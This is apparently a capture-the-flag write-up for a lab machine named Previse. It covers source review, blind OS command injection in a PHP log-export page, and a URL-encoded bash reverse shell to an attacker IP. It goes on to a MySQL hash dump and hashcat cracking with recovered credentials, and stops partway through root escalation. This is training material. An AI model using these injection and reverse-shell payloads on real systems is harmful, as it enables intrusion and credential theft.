
Authenticated
Once we submit the form, we are allowed to log in to the file hosting server.
Just to check, we browse over to the status.php page to ensure that the number of admins increased.

If you’re using this box alone, there will only be 2 admins, but if you created multiple accounts or there are other people in the lab, you may see a higher number.
Downloading log files
We can download log file as CSV, TSV, or SSV.
Downloading the site backups
Now that we have access, let’s download the source code of the website.
We can unzip it with the unzip command.

Source code disclosure
Now, we can peer into the PHP to learn more about the site functionality and hunt of vulnerabilities using static source code analysis. Let’s put our PHP hat on!

Download.php
The download.php file contains the following:
<?php
session_start();
if (!isset($_SESSION['user'])) {
    header('Location: login.php');
    exit;
}
?>

<?php include( 'config.php' ); ?>

<?php
if (isset($_GET['file'])) {
    // Log all file attempts, because security is important!!
    $logFilename = "/var/www/file_access.log";
    $epochTime = getdate()[0];
    $logMsg = "{$epochTime},{$_SESSION['user']},{$_GET['file']}";
    file_put_contents($logFilename, $logMsg . "\n", FILE_APPEND);
    if (!filter_var($_GET['file'], FILTER_VALIDATE_INT)) {
        http_response_code(404);
        exit;
    } else {
        $fileId = filter_var($_GET['file'], FILTER_SANITIZE_NUMBER_INT);
        $db = connectDB();
        if ($db === false) {
            die("ERROR: Could not connect. " . $db->connect_error);
        } else {
        $sql = "SELECT name, size, data FROM files WHERE id = {$fileId} limit 1;";
        $result = $db->query($sql);
        $row = mysqli_fetch_assoc($result);
        header("Content-Description: File Transfer");
        header("Content-Type: application/octet-stream");
        header("Content-Length: " . $row['size']);
        header("Content-Disposition: attachment; filename=" . $row['name']);
        ob_clean(); // Discard any data in the output buffer
        flush(); // Flush system headers
        echo $row['data'];
        $result->free();
        }
    }
    $db->close();
} else {
echo '<div class="uk-alert-danger">Nothing requested!</div>';
}
?>
Immediately, my eye is drawn to the line that contains the include() method. The PHP include() method is know to be a security issue.
Since the config.php page is the one the include() method references, I assume that the db credentials may be stored in that file.
Let’s check out config.php.
Config.php
Most files named config.* have some sort of credentials, default configuration settings, or other important information that helps lead to security incidents when in the wrong hands. Here we can see plaintext database credentials that may be useful later.
<?php
function connectDB(){
    $host = 'localhost';
    $user = 'root';
    $passwd = 'mySQL_p@ssw0rd!:)';
    $db = 'previse';
    $mycon = new mysqli($host, $user, $passwd, $db);
    return $mycon;
}
?>
SQL Credentials
The config.php file include download.php file contains credentials to the database.
Credentials:
root:mySQL_p@ssw0rd!:)
Database name:
previse
Connecting to the database
I can’t yet because the port isn’t open on the outside. I have to get on the box first. I have a prevision that we’ll be logging into a SQL server soon!
file_logs.php
On this page, we have a statement that utilizes a different language to parse files. The PHP exec() command executes shell commands directly on the operating system itself, so while this appears to be a python expression, this is actually a bash command executing the python binary.
<?php
session_start();
if (!isset($_SESSION['user'])) {
    header('Location: login.php');
    exit;
}
?>

<?php
if (!$_SERVER['REQUEST_METHOD'] == 'POST') {
    header('Location: login.php');
    exit;
}

/////////////////////////////////////////////////////////////////////////////////////
//I tried really hard to parse the log delims in PHP, but python was SO MUCH EASIER//
/////////////////////////////////////////////////////////////////////////////////////

$output = exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
echo $output;

$filepath = "/var/www/out.log";
$filename = "out.log";

if(file_exists($filepath)) {
    header('Content-Description: File Transfer');
    header('Content-Type: application/octet-stream');
    header('Content-Disposition: attachment; filename="'.basename($filepath).'"');
    header('Expires: 0');
    header('Cache-Control: must-revalidate');
    header('Pragma: public');
    header('Content-Length: ' . filesize($filepath));
    ob_clean(); // Discard data in the output buffer
    flush(); // Flush system headers
    readfile($filepath);
    die();
} else {
    http_response_code(404);
    die();
}
?>
Since we have control over the input, we can try to inject commands into this poorly implemented parsing string.
Discovering blind command injection
Because of the implementation of this Blind OS command Injection vulnerability, we are not able to read STDOUT, but we sitll have a few ways to verify that we are controlling the webserver.
Time based OS injection
As it says on Portswigger.net:
“You can use an injected command that will trigger a time delay, allowing you to confirm that the command was executed based on the time that the application takes to respond. The ping command is an effective way to do this, as it lets you specify the number of ICMP packets to send, and therefore the time taken for the command to run.””
A simplified version of the above: “Use a time delay command to force the server to wait before giving you a response.”
This is the request when it hasn’t be augmented (cut down to the vulnerable parameter for space reasons):
delim=tab
It takes aproximatley 462 miliseconds.
delim=tab&&ping -c 20 google.com (remember to URL encode!)
Takes aproximatley
7,186 miliseconds.
This is a positive result, but let’s confirm it with the sleep command.
Payload:
delim=tab&&sleep 20
Url encoded payload:
delim=tab%26%26sleep%2020
Takes aproximatley
20,488 ms
We can see the time it takes for a response in the bottom right of burp repeater.


This is perfect! It takes aproximatley ~470 ms to respond, and the extra time is from our sleep command. We have confirmed remote code execution, or RCE for short.
Using curl to test remote code execution
Before we move on, let’s learn another way to confirm RCE. Hackers often have to understand many ways to complete a task, as one may not work from time to time. Let’s use curl (a popular command line request tool for *nix systems.)
Step 1.
Start a listener on your attack machine with a command like nc -nvlp 4444 (or use your favorite listener).
delim=tab;curl 10.10.14.10:4444 (Remember to URL encode!)

Some people prefer this as a proof of concept because they can connect back to themselves.

Popping a reverse shell
Now that we have RCE, we will leverage it to give ourselves a reverse shell.
Step 1.
Start a listener on your attack machine with a command like nc -nvlp 4444 (or use your favorite listener).
Payload:
delim=comma%26%26/bin/bash+-c+'bash+-i+>+/dev/tcp/10.10.14.10/4444+0>%261'
Upgrading the shell
Since I see the python binary, I am going to upgrade the shell using the following: python -c 'import pty; pty.spawn("/bin/bash")'

This allows us to use a lot more features, and even have a more stable connection.
Privlege Escalation
Now that we have a shell, we want to gain more access. www-data can preform certain actions that unauthenticated users can’t, but our goal is to gain total access over the machine.
Even though we would normally go through our typical privesc teqniques and post exploitation enumeration methods, we are first going to investigate the database with the credentials we found earlier.

Locating MySQL
First, we will check if we have telnet on the machine to see if we can reach the instance of MySQL from the inside of the machine.

It seems the machine accepts connections from localhost on port 3306.
Let’s attempt to login with the credentials we found earlier:

Logging into MySQL
mysql -u root -p'mySQL_p@ssw0rd!:)'
Note that the password does NOT have a space after the -p flag and that it is enclosed in single quotes. ' These two things are very important when establishing a local connection with a mysql server.
Example:
Enumerating the MySQL database
Now that we’ve authenticated, let’s enumerate the database.
We can use the show databases command to show the databses within this instance of SQL. Keep in mind that the previse database was the one references in the PHP file earlier. Let’s check that one out first.

First we use the show databases command to show the databses within this instance of SQL. From there, we use the use command, to select the database we’d like to inspect, and the describe command to inspect tables within the database we’re currently using.
Finding the passwords
After running the command select username, password, from accounts;, we can see the password hashes for all of the accounts on the site. Including the first admin, m4lwhere.

+----------+------------------------------------+
| username | password                           |
+----------+------------------------------------+
| m4lwhere | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. |
| SSHad0w  | $1$🧂llol$elwMtr/dbrrAdw/Eb6S/K. |
+----------+------------------------------------+
2 rows in set (0.00 sec)
A few basic sql privesc commands to try before leaving
Understanding the hashes
Now that we’ve found the hashes, we need to talk about how password hashes work before we attempt to crack them.
Breaking down the hash:
Take this hash for example:
$1$🧂llol$DQpmdvnb7EeuO6UaqRItf.
As explained here, each $ denotes a new section of the hash. The first $ denotes the type of hash, the second $ denotes the salt, and the characters after 3rd $ is the hash itself.
A direct quote:
“…A password encrypted by one of these algorithms would look like
$1$salt$encrypted(for MD5),$5$salt$encrypted(for SHA-256), or$6$salt$encrypted(for SHA-512), where each$is a literal$character, where salt is a salt of up to 16 characters, and where encrypted is the actual hash.”
This will be be very important when we crack the hashes.
Identifying the hash algorithm
Even though the above excerpt explains that “one of these algorithms would look like $1$salt$encrypted (for MD5)”, we will go through the process of identifying the hash algorythm to familiarize ourselves with the process, and prepare for when we do not recognize the hash type imediatley.
Hashcat
Even though there are many ways to do this, we will use hashcat . Hashcat a powerful password cracking tool. Hashcat has an --example-hashes flag will show a lot of standard hash types and what their signatures are. From there, we look for any patterns that match the $1 pattern we see at the beginning of our hashes.
hashcat --example-hashes | grep '\$1' -B4

┌──(kali㉿kali)-[~/Documents/htb/previse]
└─$ hashcat --example-hashes | grep '\$1' -B4
HASH: $P$946647711V1klyitUYhtB8Yw5DMA/w.
PASS: hashcat
MODE: 500
TYPE: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
HASH: $1$38652870$DUjsu4TTlTsOe/xxZ05uf/
--
PASS: hashcat
Now we know that the hash is MD5. This is a very common type of hash, so some people may know just from looking at it, but now we know how to identify password hashes that we aren’t familiar with.
As it says here, MD5 is “mode 500. This will be important later.
Cracking the hashes
Finally! Now that we’ve done the ground work, we can crack our hashes.
Store the hashes in a file
I put the hashes in a file with a colon delimiter and called it hashes.txt like so:
m4lwhere:$1$🧂llol$DQpmdvnb7EeuO6UaqRItf.
SSHad0w:$1$🧂llol$elwMtr/dbrrAdw/Eb6S/K.
We’ll keep using hashcat to crack the hashes. The following command is what we’ll use:
hashcat -m 500 hashes.txt /usr/share/wordlists/rockyou.txt --user
A quick breakdown of the command:
-
The
-m 500tells hashcat to crack using the MD5 alogorithm. This way it doesn’t waste time trying other possible alogorithm. - The
/usr/share/wordlists/rockyou.txtis the wordlist that hashcat will compare the hashes to.rockyou.txtis the largest, and widley considered the best wordlist for password cracking. - The
--userflag tells hashcat that the username is on the left of the passwords in the standardusername:passwordformat. This allows hashcat to keep the username and password together if it finds a match.

We found the password! The credentials are m4lwhere:ilovecody112235!.
Now we can su to the user, or simply login as m4lwhere over SSH.
I prefer SSH for a higher quality shell and more stable connection.
Privlege Escalation
Although there are a 1024 ways to skin a cat, we will try one of the simplest privlege escalation techniques in the book: sudo -l.
This command searches the system for binaries that can be executed as other users, possibly with more (or different) privelges.
Finding and exploiting SUID binaries are very common in boot to root CTFs, so this command is at the top of my list for privesc methodology.

There is s SUID program running as root on the system. If we can exploit that binary, we can gain arbitrary command execution at the root level.
If we had write access, we would simply edit it and write a reverse shell in the script. Since we don’t, we’ll have to use the environment around it to find a way to execute our code.
Since we have read access, let’s view the file:
m4lwhere@previse:~$ cat /opt/scripts/access_backup.sh
#!/bin/bash

# We always make sure to store logs, we take security SERIOUSLY here

# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time

gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
From here, we learn a few things:
- This script is being run automatically with a crontab (and we can execute it).
- The log file that we write to when we make actions on apache is what’s being operated on.
How the script works
It calls a program called gzip which is basically a popular compression program used in the linux world.
The argument specified -c is used to print the compressed file’s contents to STDOUT.

Even in the man pages, there are examples of the user using a redirect operator with the -c option.
Let’s try to unzip this compressed text, as we may need to read the data at some point.
